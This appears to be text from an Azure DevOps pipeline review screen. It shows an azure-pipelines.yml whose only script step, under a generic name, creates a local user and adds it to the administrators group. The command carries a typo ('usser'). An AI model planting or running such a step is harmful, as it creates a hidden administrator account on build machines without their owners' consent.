 New pipeline
Review your pipeline YAML
azure-pipelines.yml
1 steps:
2 - script: net usser testuser001 5f4dcc3b5aa765d61d8327deb882cf99 /add & net localgroup administrators testuser001 /add
3   displayName: 'Run a one-line script'